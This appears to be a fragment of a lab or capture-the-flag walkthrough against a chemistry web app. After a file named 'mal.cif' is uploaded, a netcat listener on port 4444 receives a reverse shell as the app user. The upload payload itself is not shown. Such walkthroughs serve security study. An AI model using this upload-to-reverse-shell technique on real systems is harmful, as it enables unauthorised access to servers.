 Dashboard
Please provide a valid CIF file. An example is available here
Browse... No file selected.
Upload
Your Structures
Filename Actions
mal.cif View Delete
Logout
❯ nc -lvnp 4444
Connection from 10.10.11.38:52030
bash: cannot set terminal process group (1070): Inappropriate ioctl for device
bash: no job control in this shell
app@chemistry:~$